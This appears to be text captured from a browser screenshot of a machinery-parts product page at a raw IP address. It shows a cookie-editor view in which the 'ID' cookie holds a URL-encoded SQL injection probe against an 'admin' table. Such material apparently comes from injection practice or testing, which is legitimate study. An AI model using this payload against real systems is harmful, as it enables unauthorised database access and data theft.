 .200.79:8004/ProductShow.asp?
4
YouTube
1(7).jpg (28×28)
Gmail
地图
YouTube
地图
JD
在线客服
券
Adobe Flash Player 已不再受支
http://59.63.200.79:8004/ProductShow.asp?
59.63.200.79 | ASPSESSIONIDSABTRDSD
59.63.200.79 | ASPSESSIONIDSSCARTAB
59.63.200.79 | ID
值
105%20and%20exists%28select%20%2A%20from%20admin%20order%20b
y%2016%29
域名
59.63.200.79
路径
/
过期时间
Wed Jul 27 2022 11:00:29 GMT+0800 (GMT+08:00)
SameSite
hostOnly
session
安全
httpOnly
帮助
产品中心
·机械零件产品
·机械配件产品
·汽车零件产品
·精密汽车配件
资质证书
点击进入
产品展示
机械零件产品 >> 机械零件产品